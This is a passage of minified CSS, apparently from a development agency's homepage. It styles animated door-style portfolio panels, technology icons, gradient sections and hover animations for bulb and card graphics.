}.door_inner_l_1 ._door_inner_center_img_wrapper,.door_inner_r_1 ._door_inner_center_img_wrapper{background:#f47171 }.door_inner_l_1 ._door_inner_center_img_wrapper:before,.door_inner_r_1 ._door_inner_center_img_wrapper:before{background:#f2aeae }.door_inner_l_2 ._door_inner_center_img_wrapper,.door_inner_l_3 ._door_inner_center_img_wrapper,.door_inner_r_2 ._door_inner_center_img_wrapper{background:#636363 }.door_inner_l_2 ._door_inner_center_img_wrapper:before,.door_inner_l_3 ._door_inner_center_img_wrapper:before,.door_inner_r_2 ._door_inner_center_img_wrapper:before{background:#8e8e8e }.door_inner_l_4 ._door_inner_center_img_wrapper,.door_inner_r_3 ._door_inner_center_img_wrapper{background:#bdbdbd }.door_inner_l_4 ._door_inner_center_img_wrapper:before,.door_inner_r_3 ._door_inner_center_img_wrapper:before{background:#363636 }.portfolio-img{position:absolute;z-index:99;width:100%;height:100%;text-align:center }.door_inner_l_1 .portfolio-img img,.door_inner_l_2 .portfolio-img img{width:255px !important;display:inline-block !important }.door_inner_l_3 .portfolio-img img{width:250px !important;display:inline-block !important }.door_inner_l_4 .portfolio-img img{width:314px !important;display:inline-block !important }.door_inner_r_1 .portfolio-img img{width: 255px !important;display: inline-block !important;top:73px;position:absolute;left:50%;transform:translateX(-50%) }._web_wrapper .portfolio-img img {top: 75px !important;position: absolute;left: 0;right: 0;width: auto !important;left: 50%;transform: translateX(-50%);}.door_inner_r_2 .portfolio-img img,.door_inner_l_5 .portfolio-img img{width:417px !important;display:inline-block !important;position:relative;top:42px !important;}.door_inner_r_3 .portfolio-img img{width:489px !important;display:inline-block !important;position:absolute;top:71px;left:50%;transform:translateX(-50%) }.portfolio-icon{position:absolute;z-index:999;}._mobile_wrapper._door_open{left:0 }._web_wrapper._door_open{right:0 }._door_open ._inner_wrapper{display:block !important }.mobile_web_wraper .owl-carousel .owl-stage-outer{min-height:650px !important }.mobile_web_wraper .owl-dots{bottom:150px;position:absolute;text-align:center;margin-left:0;width:100% }.mobile_web_wraper .owl-dot{margin:0 6px;width:29px;height:5px;background:#9e9090 !important;border:0;outline:0 ;display: inline-block;cursor: pointer;}.mobile_web_wraper .owl-dot.active {background: #ff9800 !important;}.door_inner_l_2 .svg_android{width:80px;height:80px;background:#fff;border-radius:100%;padding:15px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);left:18px;top:45px;position:absolute }.door_inner_l_2 .svg_apple{width:80px;height:80px;background:#fff;border-radius:100%;padding:15px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);left:309px;top:250px;position:absolute;z-index:999 }.door_inner_l_3 .svg_idea_bulb,.door_inner_l_3 .svg_router{width:70px;height:70px;border-radius:100%;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);position:absolute;z-index:999 }.door_inner_l_3 .svg_idea_bulb{padding:15px;left:42px;top:21px;background:#f7981d }.door_inner_l_3 .svg_router{padding:9px;left:40px;top:223px;background:#28ace2 }.svg.svg_curtain{width:90px;height:90px;border-radius:100%;padding:15px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);left:300px;top:41px;position:absolute;z-index:999;background:#df4925 }.door_inner_l_3 .svg_cctv,.door_inner_l_3 .svg_skype_bold{width:70px;height:70px;border-radius:100%;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);position:absolute;z-index:999 }.door_inner_l_3 .svg_cctv{padding:15px;left:296px;top:241px;background:#13d95d }.door_inner_l_3 .portfolio-icon.pi_1{left:0;top:0 }.door_inner_l_3 .pi_3{left:260px;top:240px }.door_inner_l_3 .svg_skype_bold{padding:12px 16px 16px;left:298px;top:29px;background:#28ace2 }.svg.svg_yahoo{background:#83358c;width:60px;height:60px;border-radius:100%;padding:15px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);left:18px;top:183px;position:absolute;z-index:999 }.door_inner_l_5 .svg.svg_adidas,.door_inner_l_5 .svg.svg_nike,.door_inner_l_5 .svg_ccd,.svg.svg_fire{width:80px;height:80px;padding:15px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);position:absolute;z-index:999;border-radius:100% }.svg.svg_fire{background:#df4925;left:38px;top:278px }.door_inner_l_5 .svg.svg_adidas{background:#1d74f7;left:0;top:9px }.door_inner_l_5 .svg.svg_nike{background:#fe032c;left:346px;top:8px }.door_inner_l_5 .svg_ccd{background:#c30f2c;left:358px;top:198px }.door_inner_l_5 .svg.svg_amazon{background:#f7981d;width:70px;height:70px;border-radius:100%;padding:8px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);left:8px;top:300px;position:absolute;z-index:999 }.door_inner_l_5 .svg.svg_levis,.door_inner_r_1 .svg,.door_inner_r_2 .svg,.door_inner_r_3 .svg{width:80px;height:80px;position:absolute;border-radius:100%;padding:15px;box-shadow:0 5px 15px 0 rgba(0,0,0,.3);z-index:999 }.door_inner_l_5 .svg.svg_levis{background:#a50716;left:-31px;top:160px }.door_inner_r_1 .svg_mongodb{left:0;top:50px;background:#412f1f }.door_inner_r_1 .svg_express{left:330px;top:50px;background:#5a5a58 }.door_inner_l_2 .svg_angular{left:330px;top:256px;box-shadow:none !important;padding:0 !important }.door_inner_r_1 .svg_node_small{background:#46483d;top:259px;left:0;padding:20px !important }.door_inner_l_2 .svg_angular{left:0;top:10px;padding:0 !important;box-shadow:none !important }.door_inner_r_2 .svg_react{left:340px;top:13px;background:#5c6165 }.door_inner_r_2 .portfolio-icon.pi_4{left:-50px;top:220px }.door_inner_r_2 .svg.svg_meteor{background:#e04f4c;left:340px;top:268px }.door_inner_r_3 .svg_html{background:#dd512a;left:95px;top:18px }.door_inner_r_3 .svg_codeigniter{background:#ee4323;left:340px;top:18px }.door_inner_r_3 .svg_wordpress{background:#0087be;left:350px;top:280px }.door_inner_r_3 .svg_jquery{background:#1169ae;top:280px;left:-20px }.door_inner_r_3 .svg_drupal{background:#0072c0;top:140px;left:-20px }._web_wrapper .cm-show-lock .svg{width:90px }._mobile_wrapper .cm-show-lock .svg{width:60px }._door_closed .svg_door_handle{display:none !important }.owl-item.active .portfolio-icon{transform:scale(1) !important;opacity:1 !important }.home-portfolio .mobile,.portfolio-left{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%) }@media(max-width:1100px){._web_wrapper .cm-show-lock{right:-50px }._mobile_wrapper .cm-show-lock{left:-50px }._door_wrapper{display:none !important }._inner_wrapper{display:block }._mobile_wrapper{left:0;position:relative }._web_wrapper{right:0;position:relative }.mobile_web_wraper{overflow:auto;height:auto }._web_wrapper._door_closed{right:0 }._mobile_wrapper._door_closed{left:0 }._mobile_wrapper.cm_0,._web_wrapper.cm_0{background:#e50000 !important }._mobile_wrapper.cm_1{background:#080808 !important }._mobile_wrapper._door_open.cm_2,._web_wrapper.cm_1{background:#3d3d3d !important }._mobile_wrapper._door_open.cm_3,._web_wrapper.cm_2{background:#efefef !important }.cm_0 .door_inner_contant h2,.cm_0 .door_inner_contant h3,.cm_1 .door_inner_contant h2,.cm_1 .door_inner_contant h3{color:#ffde00 }.cm_2 .door_inner_contant h2,.cm_2 .door_inner_contant h3,.cm_3 .door_inner_contant h2,.cm_3 .door_inner_contant h3{color:#e91511 }._web_wrapper.cm_2 .door-inner-title h3,._web_wrapper.cm_2 .door-inner-title h3,._web_wrapper.cm_2 .door_inner_contant h4,._web_wrapper.cm_2 .door_inner_contant p,._web_wrapper.cm_2 .door_inner_contant ul li,.cm_3 .door-inner-title h3,.cm_3 .door-inner-title h3,.cm_3 .door_inner_contant h4,.cm_3 .door_inner_contant p,.cm_3 .door_inner_contant ul li{color:#000 }}.cm-Rated-wrapper,.cm-auther-btn a,.cm-brainmobians-wrapper,.expert-desc,.home-portfolio,.home-portfolio-wrapper{overflow:hidden }@media(max-width:991px){.cm_Benefits{margin-top:80px }.mobile_web_wraper .owl-dots{bottom:230px }}.cm-development-tools{text-align:center;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;padding-top:40px;padding-bottom:70px;position:relative;background:0;max-width:31.5% !important;margin-right:2%;min-height:360px;display:inline-block;vertical-align:text-top;border:1px solid #ececec;border-radius:2px }.cm-development-tools:last-child{margin-right:0 }.cm-development-img{text-align:center;margin-bottom:15px;min-height:68px }.cm-development-title h3{font-size:16px;color:#323232;text-transform:uppercase;font-weight:600;margin-bottom:10px }.cm-development-title p{margin:0 0 25px;color:#000;font-size:15px;font-weight:400;line-height:1.67 }.portfolio-left,.top-row h4{color:#fff;position:relative }.cm-development-icon.clearfix{max-width:75%;margin:0 auto;position:absolute;width:100%;left:0;right:0;bottom:10px }.cm-development-icon ul{margin:0;padding:0;list-style:none }.cm-development-icon ul li{float:left;width:calc(100% / 3 - 3px);margin:10px 0 }.cm-development-icon ul li span{display:inline-block;border:2px solid #cac5c5;border-radius:50%;width:50px;height:50px;text-align:center;line-height:44px;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;padding:10px }.cm-development-tools:hover{-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.2);box-shadow:0 0 15px 1px rgba(0,0,0,.2) }.svg_gameDevlop,.svg_mobileDevlop,.svg_webDevlop{width:90px }.svg_gameDevlop path,.svg_gameDevlop rect,.svg_mobileDevlop path,.svg_mobileDevlop rect,.svg_webDevlop path,.svg_webDevlop rect{fill:#ef5f89 }#section_4{padding:0;height:100% }.home-portfolio{width:100%;float:left;position:relative;height:100vh;min-height:740px }.cm-white-bg,.project-clip{position:absolute;top:0;right:0 }.cm-white-bg{width:25%;height:100%;background:#fff }.home-portfolio[data-home-project="2"],div#data-home-project-2{background: rgb(0,155,211) !important;background: -moz-linear-gradient(left, rgba(0,155,211,1) 0%, rgba(71,174,128,1) 50%, rgba(174,203,8,1) 100%);background: -webkit-linear-gradient(left, rgba(0,155,211,1) 0%,rgba(71,174,128,1) 50%,rgba(174,203,8,1) 100%);background: linear-gradient(to right, rgba(0,155,211,1) 0%,rgba(71,174,128,1) 50%,rgba(174,203,8,1) 100%) !important;}.home-portfolio[data-home-project="0"],div#data-home-project-0{background:#fc466b !important;background:-webkit-linear-gradient(left,#3f5efb,#fc466b) !important;background:-o-linear-gradient(left,#3f5efb,#fc466b) !important;background:linear-gradient(to right,#3f5efb,#fc466b)  !important}.home-portfolio[data-home-project="1"],div#data-home-project-1{background:#fc4a1a !important;background:-webkit-linear-gradient(left,#f7b733,#fc4a1a) !important;background:-o-linear-gradient(left,#f7b733,#fc4a1a) !important;background:linear-gradient(to right,#f7b733,#fc4a1a)  !important}.home-portfolio[data-home-project="3"],div#data-home-project-3{background: rgb(194,153,71) !important;background: -moz-linear-gradient(left, rgba(194,153,71,1) 0%, rgba(133,105,52,1) 51%, rgba(65,52,31,1) 100%) !important;background: -webkit-linear-gradient(left, rgba(194,153,71,1) 0%,rgba(133,105,52,1) 51%,rgba(65,52,31,1) 100%) !important;background: linear-gradient(to right, rgba(194,153,71,1) 0%,rgba(133,105,52,1) 51%,rgba(65,52,31,1) 100%) !important;margin-bottom: 50px ;}.project-clip{clip:rect(auto,auto,auto,auto);height:100%;width:100%;bottom:0;left:0 }.home-portfolio .container{height:100%;position:relative }.portfolio-left{width:55%;top:50%;transform:translateY(-50%);float:left }.top-row{margin-bottom:40px }.top-row span{display:inline-block;float:left;margin-right:15px }.portfolio-left .top-row .svg{width:80px;height:80px;background:#fff;border-radius:10px;text-align: center;}.top-row h4{font-size:28px;display:inline-block;border-bottom:1px solid #fff;padding-bottom:6px;font-weight:600;text-transform:none;margin-top:0;line-height:1.4 }.cm-Rated-inner-wrap h4,.cm-Rated-wrapper h1,.cm-auther-btn a,.cm-next-gen-inner-ttile a,.cm-small-contact-us h3,.portfolio-left>a,.title-Wrapper h1,h4.cm-auther-title{text-transform:uppercase }.top-row h4 span{position:absolute;font-size:15px;font-weight:400;bottom:-31px;width:250px;left:0 }.portfolio-left p{line-height:25px;font-size:15px }.portfolio-left>a{font-size:13px;color:#fff;display:inline-block;border:1px solid #fff;padding:8px 29px;margin:20px 0 }.portfolio-left ul{margin:0;padding:0 0 0 19px }.portfolio-left ul li{line-height:25px;font-size:15px }.portfolio-left ul.cm-home-social-icon{margin:20px 0 0;padding:0;list-style:none }.portfolio-left ul.cm-home-social-icon li{display:inline-block;margin-right:25px }.portfolio-left ul.cm-home-social-icon li:last-child{margin-right:0 }ul.cm-home-social-icon a{display:inline-block;-webkit-transition:all .4s;transition:all .4s }.cm-Rated-inner-wrap,.cm-next-gen-img{-webkit-transition:all .6s;-o-transition:all .6s;text-align:center }ul.cm-home-social-icon a:hover{transform:scale(1.15) }.home-portfolio .mobile{width:266px;position:fixed;z-index:99999;top:56.5%;right:calc(25% - 142px);margin:auto;transform:translateY(-50%) }.mobile-video{position:absolute;width:209px;height:auto;top:66px;left:19px }.mobile-frame img{width:247px }.mobile-video video{width:100% }.cm_video-cont{right:calc(25% - 170px);position:fixed;width:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:99999 }.cm_video-cont ul{margin:0;padding:0;list-style:none }.cm_video-cont ul li{width:3px;height:30px;background:#dbdbdb;margin-bottom:12px;border-radius:4px;position:relative }.cm_video-cont ul li a{position:absolute;width:25px;height:100%;top:0;left:-11px;background:0 }.home-portfolio-wrapper{position:relative }.cm_video-cont ul li.active{background:#e50000 }ul.cm-home-social-icon .svg{width:50px;height:50px }.svg_mobileFrame{width:247px }.social-icon .svg{width:22px }.cm-small-contact-us .svg{width:15px;margin-right:7px;position:relative;top:4px }.cm-small-contact-us .svg path{fill:#fff }#B1xdaGzv6AG,#ByPxafGv6RM,#SJRu6zMPp0z,#rkzF6GGP6CM{fill:#FFF }.cm-next-gen-img-wrap ul{margin:0;padding:0;list-style:none;position:relative;height:100%;text-align:center }.cm-next-gen-img-wrap ul li{display:inline-block;margin-right:25px;vertical-align:middle }.cm-next-gen-img-wrap ul li:last-child{margin-right:0 }.cm-next-gen-img{border-radius:2px;width:115px;height:115px;background:#fff;-webkit-box-shadow:0 0 20px 3px rgba(0,0,0,.1);box-shadow:0 0 20px 3px rgba(0,0,0,.1);margin-bottom:25px;line-height:115px;position:relative;transition:all .6s }.cm-next-gen-inner-ttile{padding-top:55px }.cm-next-gen-inner-ttile h4{font-size:28px;text-transform:uppercase;line-height:1.4;margin-bottom:20px;font-weight:600 }.cm-next-gen-inner-ttile h5{font-size:21px;font-weight:500;margin-bottom:30px;line-height:1.5 }.cm-next-gen-inner-ttile p{color:#000;font-size:15px;font-weight:400;line-height:25px }.cm-next-gen-inner-ttile a{font-size:13px;display:inline-block;color:#e50000;border:1px solid #e50000;padding:15px 20px;line-height:1;font-weight:500;margin-top:20px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s }.cm-next-gen-inner-ttile a:hover{color:#fff;background:#e50000;text-decoration:none }#section_5 .cm-sec-title{margin-bottom:50px;margin-top:0 }.cm-next-gen-img .svg{width:100px;height:100px;padding:13px }.cm-Rated-inner-wrap{background:#fff;transition:all .6s;position:relative;padding:25px 10px;border:1px solid rgba(0,0,0,.1) }.cm-Rated-inner-wrap:hover{-webkit-box-shadow:0 0 20px 3px rgba(0,0,0,.1);box-shadow:0 0 20px 3px rgba(0,0,0,.1);border-color:transparent }span.cm-rate-num{position:absolute;left:15px;top:15px;background:url(https://dfizmmac77h1d.cloudfront.net/rate-star.png) center center no-repeat;display:inline-block;width:45px;height:45px;background-size:100%;line-height:48px;color:#fff;font-weight:600;font-size:14px }.cm-Rated-inner-wrap img{display:inline-block;margin:20px 0 }.cm-Rated-inner-wrap h4{font-size:21px;font-weight:600;color:#000 }.cm-Rated-inner-wrap p{color:#000;font-size:15px;font-weight:400;line-height:1.67 }.cm-count,.svg_star{color:#fff;position:absolute }.cm-count,.cm-text h4,.title-Wrapper h1{font-weight:600;text-align:center }.cm-Rated-wrap{padding:15px }.cm-Rated-wrapper h3.cm-sec-title{line-height:1.4;margin:0 }.svg_star{width:50px;left:15px;top:16px;z-index:99999;font-size:16px;line-height:48px }.svg.svg_star svg{position:absolute;top:0;left:0;z-index:-1 }#section_7{padding-top:50px ;font-family: 'Montserrat', sans-serif;}.cm-animation-wrapper-all{padding:0 }.cm-count{display:inline-block;width:20px;height:20px;background:#e50000;border-radius:50%;font-size:12px;line-height:20px }.title-Wrapper h1{font-size:28px;color:#000;line-height:1.5 }#section_7 .title-Wrapper h3{margin-top: 0px;position: relative;text-align: center;font-size: 35px;text-transform: uppercase;margin-bottom: 60px;color:#000}@media(min-height:800px) and (min-width:1024px){#section_7 .title-Wrapper h3{margin-bottom:60px !important }}@media(max-height:799px){.cm_slider_3 ul{margin-top:0;top:90px }.cm_slider_3 ul li{padding-top:0 }}.cm-text h4{font-size: 16px;color: #000;margin-top: 25px;margin-bottom: 0;text-transform: uppercase;font-weight: 600;}.cm-text p{font-size: 13px;text-align: center;font-weight: 400;line-height: 22px;margin-top: 6px;}.cm-row-1 .cm-anim,.cm-row-2 .cm-anim{max-width:calc(100% / 4);float:left;position:relative;padding-left:10px;padding-right:10px;text-align:center }.cm-anim-5,.cm-anim-6{float:right !important }.line-wrapper,span.cm-arrow{position:absolute }span.cm-arrow{z-index:9999 }.cm-anim{visibility:hidden;opacity:0;-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s }.cm-anim.cm-view{visibility:visible;opacity:1 }.cm-anim-1 .cm-anim-inner-wrap{max-width:145px;width:100%;position:relative;margin:0 auto }img.cm-bulb,img.cm-bulb-light{width:85px;position:absolute;top:-45px;left:0 }.cm-anim-hover img.cm-bulb{-webkit-animation-name:bulb-scale;animation-name:bulb-scale;-ms-animation-name:bulb-scale;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }.cm-anim-hover .cm-anim-inner-wrap:before,.cm-anim-hover img.cm-bulb-light{-webkit-animation-duration:1s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear }@-webkit-keyframes bulb-scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }25%{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15) }75%{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85) }100%{-webkit-transform:scale(1);-ms-user-select-transform:scale(1);transform:scale(1) }}@-ms-keyframes bulb-scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }25%{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15) }75%{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85) }100%{-webkit-transform:scale(1);-ms-user-select-transform:scale(1);transform:scale(1) }}@keyframes bulb-scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }25%{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15) }75%{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85) }100%{-webkit-transform:scale(1);-ms-user-select-transform:scale(1);transform:scale(1) }}.cm-anim-hover img.cm-bulb-light{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-animation-name:bulb-light;-ms-animation-name:bulb-light;animation-name:bulb-light;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear }@-webkit-keyframes bulb-light{0%{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2) }50%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2) }}@-ms-keyframes bulb-light{0%{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2) }50%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2) }}@keyframes bulb-light{0%{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2) }50%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1) }100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2) }}.cm-anim-1.cm-anim-hover .cm-anim-inner-wrap:before{content:"";position:absolute;width:0;height:0;top:-6px;left:36px;background:rgba(247,255,0,.97);-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);z-index:-2;border-radius:50% }.cm-anim-hover .cm-anim-inner-wrap:before{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-animation-name:light-big;-ms-animation-name:light-big;animation-name:light-big;-ms-animation-duration:1s;animation-duration:1s;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-timing-function:linear }#By9NtV6Cz *,.cm-anim-hover .cm-c8{-webkit-animation-iteration-count:infinite }@-webkit-keyframes light-big{0%{top:-6px;left:36px;-webkit-box-shadow:0 0 0 0 rgba(247,255,0,.97);-ms-box-shadow:0 0 0 0 rgba(247,255,0,.97);box-shadow:0 0 0 0 rgba(247,255,0,.97) }50%{top:-13px;left:26px;-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);-ms-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97) }100%{top:-6px;left:36px;-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);-ms-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97) }}@-ms-keyframes light-big{0%,100%{top:-6px;left:36px }0%{-webkit-box-shadow:0 0 0 0 rgba(247,255,0,.97);-ms-box-shadow:0 0 0 0 rgba(247,255,0,.97);box-shadow:0 0 0 0 rgba(247,255,0,.97) }50%{top:-13px;left:26px;-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);-ms-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97) }100%{-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);-ms-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97) }}@keyframes light-big{0%{top:-6px;left:36px;-webkit-box-shadow:0 0 0 0 rgba(247,255,0,.97);-ms-box-shadow:0 0 0 0 rgba(247,255,0,.97);box-shadow:0 0 0 0 rgba(247,255,0,.97) }50%{top:-13px;left:26px;-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);-ms-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97) }100%{top:-6px;left:36px;-webkit-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);-ms-box-shadow:10px 10px 45px 15px rgba(247,255,0,.97);box-shadow:10px 10px 45px 15px rgba(247,255,0,.97) }}.cm-anim-2{padding-top:10px }.cm-anim-2 .cm-anim-inner-wrap{width:175px;height:158px;margin:0 auto;position:relative }img.cm-c8{position:absolute;left:0;width:100%;top:0;opacity:0 }.cm-anim-hover .cm-c8{-webkit-animation-duration:1s;animation-duration:1s;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear }.cm-anim-hover .c8_1{-webkit-animation-name:c8-1;animation-name:c8-1;animation-delay:0s }@keyframes c8-1{0%{left:-50px;top:50px }100%,50%{left:0;top:0;opacity:1 }}.cm-anim-hover .c8_2{-webkit-animation-name:c8-2;animation-name:c8-2;animation-delay:.2s }@keyframes c8-2{0%{top:20px;left:30px }100%,50%{left:0;top:0;opacity:1 }}.cm-anim-hover .c8_3{-webkit-animation-name:c8-3;animation-name:c8-3;animation-delay:.4s }@keyframes c8-3{0%{right:-25px;top:-15px;left:auto }100%,50%{right:0;top:0;left:auto;opacity:1 }}.cm-anim-hover .c8_4{-webkit-animation-name:c8-4;animation-name:c8-4;animation-delay:.6s }@keyframes c8-4{0%{left:auto;right:-25px;top:0 }100%,50%{right:0;top:0;left:auto;opacity:1 }}.stop-arrow-move img.cm-c8{opacity:1 }@-webkit-keyframes BkXBcEYE60M_S1ZM3Np0M_Animation{0%{-webkit-transform:translate(20px,20px);transform:translate(20px,20px) }100%,23.33%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@keyframes BkXBcEYE60M_S1ZM3Np0M_Animation{0%{-webkit-transform:translate(20px,20px);transform:translate(20px,20px) }100%,23.33%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@-webkit-keyframes Hyl5NKV6Rf_SJQaiEaCM_Animation{0%{-webkit-transform:translate(-50px,50px);transform:translate(-50px,50px) }100%,30%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@keyframes Hyl5NKV6Rf_SJQaiEaCM_Animation{0%{-webkit-transform:translate(-50px,50px);transform:translate(-50px,50px) }100%,30%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@-webkit-keyframes SkFo54YN6Af_SyLNiEa0f_Animation{0%{-webkit-transform:translate(60px,60px);transform:translate(60px,60px) }100%,26.67%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@keyframes SkFo54YN6Af_SyLNiEa0f_Animation{0%{-webkit-transform:translate(60px,60px);transform:translate(60px,60px) }100%,26.67%{-webkit-transform:translate(0,0);transform:translate(0,0) }}@-webkit-keyframes BJjmqNF4TCM_r1pxoV6RM_Animation{0%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5) }100%,20%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@keyframes BJjmqNF4TCM_r1pxoV6RM_Animation{0%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5) }100%,20%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@-webkit-keyframes S1h-5NKETRM_Syf9qETAG_Animation{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1) }100%,16.67%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@keyframes S1h-5NKETRM_Syf9qETAG_Animation{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1) }100%,16.67%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@-webkit-keyframes Bk2GcEYNa0z_Bk7Bq46RG_Animation{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1) }100%,16.67%{-webkit-transform:scale(1,1);transform:scale(1,1) }}@keyframes Bk2GcEYNa0z_Bk7Bq46RG_Animation{0%{-webkit-transform:scale(.1,.1);transform:scale(.1,.1) }100%,16.67%{-webkit-transform:scale(1,1);transform:scale(1,1) }}#By9NtV6Cz *{-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running;-webkit-animation-timing-function:cubic-bezier(0,0,1,1);animation-timing-function:cubic-bezier(0,0,1,1) }#Bkafzv6AG *,img.cm-ui-1,img.cm-ui-3{-webkit-animation-iteration-count:infinite }#rkb9NFVaCf{fill:#5d5d6d }#BkaX9EYNTCG,#HJG54FEp0f{fill:#6c6c7a }#B1I5Nt4aRz,#BJNg5NFNpAG,#Byt9qEKETRz,#HkXqNFEaAf,#Hko9cVtNaCz,#S1Hq4tN60G,#S1tI9VY4a0f,#SyhqqVFVaCG,#Syw5EK4TAf,#rJ079EtVpCz,#rkE5VFV6Az{fill:#41404f }#Hy_cNFETRM,#SJ3Q9EKNaRG,#r1pz5NK4pAz,#rk6Z9NFE6Rz{fill:#6ec7ef }#B1tq4KVpRz{fill:#6ed5ef }#S15cNKNaCM,#rko5NFEaCM{fill:#6ea7ef }#B1ZE9NK4aCG,#B1eE5EKV6Rz,#B1vN5EY4TAM,#B1zl5EYE6Rf,#BJ8QcNY4aRM,#BJCe94FVaCf,#BJJl5NtNT0G,#BJMXcEK4a0G,#BJWxqNFEaRM,#BJa5EtNTCM,#BJdM9EKVTRM,#Bk-Q5EK46RM,#BkX_5NFV6RG,#BkZrcEKN60f,#By6V94Y4pCz,#By8NqEFEp0z,#H17w9VtE6CM,#H1_4qNYE6Af,#H1lecEFVT0G,#H1vm9Et4a0z,#Hk-w5VY4p0f,#Hk97qVtE6RG,#HkSQc4YEpCf,#HkbGqEt4T0G,#HklS54FEp0z,#HktNq4Y4pCf,#HkwoqVKEpRf,#Hy7WqVKETRf,#HyS4c4FNpAM,#HySf9EtEpAG,#HyYScNtNaRM,#HyyX9VKNTCz,#S17xcEYET0G,#S1VE54YVaRM,#S1VWc4KE6Rz,#S1Yf5Et4p0G,#SJ4z5VYN6CM,#SJcV9NYV60G,#SJcz9NKN6RM,#SJjEqEFEpRG,#SJszcNFETRz,#SkRbc4YVTRf,#SkyB5NYNTRM,#Sydm5VKVaCz,#Sygzc4FVT0f,#r10s9NtNTRz,#r1NXcNK4a0G,#r1hqNt46Af,#r1ijqNKVpCf,#rJ1-9VY460f,#rJ8s5EYV6AM,#rJU_cNY4aAz,#rJhE9EtETRz,#rJkz9EKNTRM,#rk04q4FEpAG,#rk7f9NFVpCM,#rkLGc4Y46Cf,#rkz-54KNT0M,#ryAcEKNa0G,#ryGVcEKN6Az,#rye-5EKEpAf,#ryeQcNtE6CG{fill:#e6e7e8 }#H19gq4Y4aAz,#HJIx5NYVaCz{fill:#565668 }#HJ3g54Y4p0M,#rJOgc4F46CG{fill:#878796 }#BJrZq4FV6RM,#Bk_-cVKN6CM,#BktZ5NKEaCM,#HJU-9NFV6Az,#HkDZcVt46Cz,#Hy9WqVFNT0G,#ryj-cNtVpRM{opacity:.2;fill:#2b3990 }#By145EFVpCf,#Syfr94Y46Cz{fill:#ec983b 